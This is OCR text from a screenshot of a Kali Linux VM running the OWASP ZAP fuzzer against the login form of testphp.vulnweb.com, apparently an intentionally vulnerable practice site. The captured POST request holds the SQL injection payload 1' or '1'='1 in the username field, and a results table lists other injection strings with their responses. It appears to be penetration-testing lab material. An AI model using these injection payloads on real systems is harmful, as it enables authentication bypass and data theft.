 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 12:33
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Quick Start Request Response Requester Break
Header: Text Body: Text
Contexts
Default Context
Sites
POST http://testphp.vulnweb.com/userinfo.php HTTP/1.1
host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://testphp.vulnweb.com/login.php
uname=1' or '1'='1&pass=test
History Search Alerts Output Spider AJAX Spider Active Scan Fuzzer
New Fuzzer Progress: 0: HTTP - http://testphp..om/userinfo.php 100% Current fuzzers: 0
Messages Sent: 5 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 941 ms 253 bytes 6,013 bytes Medium
1 Fuzzed 302 Found 781 ms 244 bytes 14 bytes Dare123
2 Fuzzed 302 Found 780 ms 244 bytes 14 bytes a
3 Fuzzed 302 Found 802 ms 244 bytes 14 bytes 1 or 1=1
4 Fuzzed 200 OK 891 ms 253 bytes 5,963 bytes 1' or '1'='1
5 Fuzzed 302 Found 693 ms 245 bytes 133 bytes 1 and user_...
Alerts 0 4 5 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
Right Ctrl